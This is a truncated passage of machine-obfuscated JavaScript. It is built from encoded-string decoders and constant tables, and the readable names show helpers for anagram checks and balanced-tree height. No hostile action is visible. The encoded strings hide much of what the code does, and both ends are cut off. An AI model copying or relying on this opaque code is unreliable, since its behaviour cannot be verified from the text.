sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0045\\u0048\\u006e\\u0069\\u006a\\u0032\\u0050\\u006f\\u0042\\u005a\\u0062\\u0066\\u0055\\u004a\\u0044\\u0058\\u004e\\u0053\\u0059\\u0070\\u004b\\u0046\\u003e\\u0075\\u0078\\u007c\\u0071\\u0024\\u0029\\u002f\\u002a\\u005e\\u0039\\u0077\\u004d\\u0049\\u0073\\u0079\\u0031\\u0074\\u006b\\u0052\\u0072\\u0057\\u004c\\u0061\\u003d\\u0054\\u0022\\u005f\\u0041\\u0043\\u007d\\u0076\\u0025\\u0051\\u0030\\u0033\\u006d\\u0037\\u0034\\u0063\\u0021\\u0060\\u002e\\u0023\\u003c\\u0056\\u0065\\u003a\\u005b\\u0047\\u007a\\u0035\\u0068\\u0026\\u003f\\u002c\\u0064\\u0067\\u007b\\u006c\\u004f\\u005d\\u002b\\u0036\\u007e\\u0038\\u003b\\u0028\\u0040\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x40]]=[],f7ZGR8f[CLDFB4b[0x4e]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x49]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x49]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x49]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x49]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x4e]]|=f7ZGR8f[-CLDFB4b[0x49]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[-CLDFB4b[0x49]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x40]].push(f7ZGR8f[CLDFB4b[0x4e]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x4e]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x49]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x49]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x40]].push((f7ZGR8f[CLDFB4b[0x4e]]|f7ZGR8f[-CLDFB4b[0x49]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x40]])}function PCWpyX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=sU58SO(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(PCWpyX(CLDFB4b[0xf8])in zMQZtb){ezYpPoX()}function ezYpPoX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(sU58SO),xTJoS1d(Y78vkc),xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x31]]=\"\\u0036\\u0047\\u006e\\u0041\\u0069\\u0052\\u006b\\u0049\\u0061\\u0063\\u0054\\u0046\\u0070\\u0042\\u0074\\u0068\\u006f\\u004d\\u0051\\u0043\\u0045\\u007d\\u0021\\u004c\\u0064\\u0038\\u002e\\u005b\\u004f\\u0076\\u0062\\u0030\\u0078\\u003e\\u0058\\u0023\\u003b\\u0033\\u005f\\u0079\\u0029\\u004a\\u002c\\u002a\\u0034\\u005e\\u0066\\u0060\\u003f\\u0057\\u005d\\u007a\\u0075\\u0025\\u0035\\u0072\\u0037\\u002b\\u0056\\u007b\\u004b\\u0026\\u005a\\u0053\\u0067\\u0048\\u0044\\u003a\\u007e\\u003d\\u0050\\u0071\\u003c\\u004e\\u006c\\u0055\\u002f\\u006a\\u0059\\u0039\\u0028\\u0032\\u0040\\u0024\\u0077\\u0031\\u007c\\u0022\\u0073\\u0065\\u006d\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x3a]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x82]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x55]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x3d]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x3d]]<f7ZGR8f[-CLDFB4b[0x3a]];f7ZGR8f[-CLDFB4b[0x3d]]++){f7ZGR8f[-CLDFB4b[0x74]]=f7ZGR8f[CLDFB4b[0x31]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x3d]]]);if(f7ZGR8f[-CLDFB4b[0x74]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x55]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x55]]=f7ZGR8f[-CLDFB4b[0x74]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x55]]+=f7ZGR8f[-CLDFB4b[0x74]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x55]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x55]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x82]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x55]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x55]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x82]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x55]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x82]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function qIbRqJb(f7ZGR8f){const CgvHiv={};for(let O3ulNE of f7ZGR8f.replace(/[^w]/g,\"\").toLowerCase())CgvHiv[O3ulNE]=CgvHiv[O3ulNE]+CLDFB4b[0x4]||CLDFB4b[0x4];return CgvHiv}function IZeDs9(f7ZGR8f,CgvHiv){n_Uwz_(xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u003f\\u002e\\u0078\\u0060\\u007d\\u003b\\u0036\\u002a\\u0058\\u0076\\u0021\\u0053\\u005a\\u0047\\u0034\\u005e\\u0062\\u0035\\u0043\\u0057\\u0066\\u0032\\u004e\\u004a\\u005b\\u0037\\u002c\\u004b\\u0031\\u0028\\u007a\\u0056\\u0022\\u0050\\u0046\\u003a\\u0061\\u0059\\u0026\\u003d\\u0030\\u0038\\u004f\\u004c\\u007e\\u0064\\u0025\\u0049\\u005d\\u005f\\u0067\\u004d\\u0070\\u0040\\u0052\\u003e\\u0051\\u0041\\u006b\\u006f\\u0068\\u0073\\u0075\\u003c\\u0039\\u0055\\u006c\\u0045\\u0071\\u006e\\u0077\\u007b\\u0024\\u0023\\u002f\\u0042\\u0054\\u0063\\u0044\\u006a\\u0029\\u0033\\u007c\\u0072\\u0065\\u0048\\u006d\\u002b\\u0079\\u0069\\u0074\",f7ZGR8f[-CLDFB4b[0xa6]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0xa6]].length,f7ZGR8f[CLDFB4b[0xd1]]=[],f7ZGR8f[CLDFB4b[0xf9]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0xfa]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0xfa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0xfa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0xa6]][f7ZGR8f[-CLDFB4b[0xfa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0xf9]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xd1]].push(f7ZGR8f[CLDFB4b[0xf9]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0xf9]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xd1]].push((f7ZGR8f[CLDFB4b[0xf9]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xd1]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}const IZeDs9=j3kYsq(PCWpyX(CLDFB4b[0xfb]))(f7ZGR8f),Y78vkc=j3kYsq(qIbRqJb(CLDFB4b[0xfc]))(CgvHiv);for(let sU58SO in IZeDs9)if(IZeDs9[sU58SO]!==Y78vkc[sU58SO]){return CLDFB4b[0xc2]}if(j3kYsq(qIbRqJb(CLDFB4b[0xfd])).keys(IZeDs9).length!==j3kYsq(qIbRqJb(CLDFB4b[0xfd])).keys(Y78vkc).length){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]]);return CgvHiv!==0x1/0x0}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(!f7ZGR8f[CLDFB4b[0x2]]){return-CLDFB4b[0x4]}const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]].left),O3ulNE=sU58SO(f7ZGR8f[CLDFB4b[0x2]].right),qIbRqJb=j3kYsq(PCWpyX(CLDFB4b[0xfe])+CLDFB4b[0xc7]).abs(CgvHiv-O3ulNE);if(CgvHiv===0x1/0x0||O3ulNE===0x1/0x0||qIbRqJb>CLDFB4b[0x4]){return 0x1/0x0}const IZeDs9=j3kYsq(PCWpyX(CLDFB4b[0xfe])+CLDFB4b[0xc7]).max(CgvHiv,O3ulNE)+CLDFB4b[0x4];return IZeDs9}j3kYsq(O3ulNE(CLDFB4b[0xff])+CLDFB4b[0x100])[O3ulNE(CLDFB4b[0x101])+O3ulNE(CLDFB4b[0x102])+O3ulNE(CLDFB4b[0x103])+CLDFB4b[0x89]]={buildCharacterMap:qIbRqJb,isAnagrams:IZeDs9,isBalanced:Y78vkc,getHeightBalanced:sU58SO}}qIbRqJb[PCWpyX(CLDFB4b[0x104])+CLDFB4b[0x3ad]]()}}}function wEdqaP(){\"use strict\";var[[],f7ZGR8f]=arguments;try{xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x105]]=\"\\u0057\\u002b\\u004a\\u006f\\u0065\\u0036\\u0063\\u0061\\u0031\\u0044\\u0068\\u0074\\u0041\\u0077\\u0069\\u0054\\u003b\\u007d\\u0052\\u0045\\u007c\\u0070\\u0038\\u0071\\u004e\\u0042\\u006d\\u003d\\u0025\\u0064\\u002f\\u0060\\u0053\\u002a\\u0058\\u004d\\u004f\\u002e\\u0051\\u002c\\u004c\\u0024\\u006a\\u005d\\u0059\\u006c\\u0029\\u0049\\u0048\\u0073\\u0033\\u0062\\u007a\\u0047\\u004b\\u0067\\u0040\\u005e\\u006b\\u0043\\u0076\\u0079\\u0078\\u0055\\u0032\\u005a\\u0039\\u0035\\u0022\\u0075\\u006e\\u005b\\u0066\\u003a\\u003e\\u005f\\u0056\\u007e\\u0046\\u0050\\u0026\\u003f\\u0028\\u007b\\u0072\\u003c\\u0021\\u0037\\u0034\\u0023\\u0030\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0xca]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x96]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xd4]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0xca]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x105]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0xd4]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0xd4]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0xd4]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0xd4]]<<f7ZGR8f[CLDFB4b[0x96]],f7ZGR8f[CLDFB4b[0x96]]+=(f7ZGR8f[CLDFB4b[0xd4]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x96]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x96]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0xd4]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0xd4]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0xd4]]<<f7ZGR8f[CLDFB4b[0x96]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(f7ZGR8f[O3ulNE(CLDFB4b[0x106])]&&typeof f7ZGR8f[O3ulNE(CLDFB4b[0x106])][O3ulNE(CLDFB4b[0x107])]===O3ulNE(CLDFB4b[0x108])+CLDFB4b[0x109]){xTJoS1d(qIbRqJb);function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x46\\x3a\\x5e\\x4f\\x59\\x6d\\x6a\\x56\\x74\\x50\\x75\\x65\\x64\\x5f\\x45\\x4c\\x23\\x67\\x5b\\x76\\x6e\\x34\\x58\\x3d\\x7b\\x6c\\x77\\x39\\x3c\\x3b\\x2c\\x69\\x68\\x54\\x7d\\x63\\x70\\x4e\\x57\\x44\\x47\\x43\\x73\\x61\\x33\\x48\\x2a\\x6b\\x4d\\x55\\x49\\x2f\\x78\\x62\\x53\\x25\\x4a\\x6f\\x51\\x42\\x5d\\x52\\x35\\x4b\\x41\\x38\\x36\\x72\\x37\\x31\\x5a\\x7e\\x2b\\x66\\x7c\\x60\\x26\\x3f\\x79\\x40\\x24\\x2e\\x21\\x29\\x7a\\x30\\x28\\x22\\x32\\x3e\\x71\",f7ZGR8f[-CLDFB4b[0x10a]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[-CLDFB4b[0x10a]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x10b]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0x10a]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x10b]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x10b]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x10b]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[-CLDFB4b[0x10b]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[-CLDFB4b[0x10b]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x10b]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x10b]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[-CLDFB4b[0x10b]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function IZeDs9(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=qIbRqJb(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[O3ulNE(CLDFB4b[0x106])][IZeDs9(CLDFB4b[0x10c])](),f7ZGR8f[IZeDs9(CLDFB4b[0x10d])]=CLDFB4b[0x5])}if(f7ZGR8f[O3ulNE(CLDFB4b[0x10e])]){n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(Y78vkc));function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x5f]]=\"\\x4d\\x3d\\x41\\x37\\x79\\x2b\\x72\\x28\\x49\\x51\\x22\\x24\\x3a\\x67\\x25\\x77\\x2f\\x33\\x4f\\x5e\\x56\\x71\\x7a\\x39\\x7e\\x60\\x38\\x32\\x21\\x2e\\x3c\\x3b\\x5d\\x52\\x6d\\x50\\x55\\x4a\\x3f\\x2a\\x6f\\x78\\x30\\x46\\x53\\x5f\\x23\\x42\\x2c\\x54\\x66\\x36\\x4b\\x34\\x45\\x58\\x62\\x29\\x76\\x5b\\x47\\x4c\\x31\\x6a\\x7c\\x40\\x48\\x68\\x4e\\x6e\\x73\\x7d\\x65\\x35\\x26\\x75\\x7b\\x3e\\x6c\\x44\\x43\\x69\\x6b\\x57\\x5a\\x61\\x59\\x70\\x74\\x63\\x64\",f7ZGR8f[-CLDFB4b[0xc3]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x4]]=f7ZGR8f[-CLDFB4b[0xc3]].length,f7ZGR8f[CLDFB4b[0x10f]]=[],f7ZGR8f[-CLDFB4b[0x11]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x7a]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[-CLDFB4b[0x4]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x8c]]=f7ZGR8f[-CLDFB4b[0x5f]].indexOf(f7ZGR8f[-CLDFB4b[0xc3]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x8c]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x8c]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x8c]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x11]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x7a]],f7ZGR8f[CLDFB4b[0x7a]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x10f]].push(f7ZGR8f[-CLDFB4b[0x11]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x11]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x7a]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x7a]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x10f]].push((f7ZGR8f[-CLDFB4b[0x11]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x7a]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x10f]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=Y78vkc(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(sU58SO(CLDFB4b[0x110])in zMQZtb){PCWpyX()}function PCWpyX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(CgvHiv,CLDFB4b[0x9]));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x7a\\x73\\x56\\x50\\x58\\x43\\x6a\\x6c\\x3a\\x60\\x42\\x3d\\x45\\x2a\\x67\\x4f\\x38\\x30\\x34\\x47\\x62\\x35\\x46\\x44\\x3c\\x21\\x79\\x3f\\x48\\x57\\x28\\x78\\x77\\x72\\x76\\x54\\x49\\x5f\\x29\\x4e\\x6e\\x37\\x59\\x24\\x6d\\x71\\x75\\x68\\x65\\x64\\x31\\x4a\\x5d\\x61\\x4c\\x7d\\x5e\\x3e\\x7c\\x6f\\x39\\x36\\x70\\x40\\x22\\x7b\\x66\\x6b\\x33\\x2f\\x25\\x4d\\x26\\x63\\x2e\\x23\\x3b\\x69\\x53\\x2b\\x4b\\x51\\x52\\x41\\x5a\\x5b\\x55\\x2c\\x32\\x7e\\x74\",f7ZGR8f[CLDFB4b[0x111]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x80]]=f7ZGR8f[CLDFB4b[0x111]].length,f7ZGR8f[-CLDFB4b[0x1a]]=[],f7ZGR8f[-CLDFB4b[0x8f]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x80]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x111]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x8f]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x1a]].push(f7ZGR8f[-CLDFB4b[0x8f]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x8f]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7Z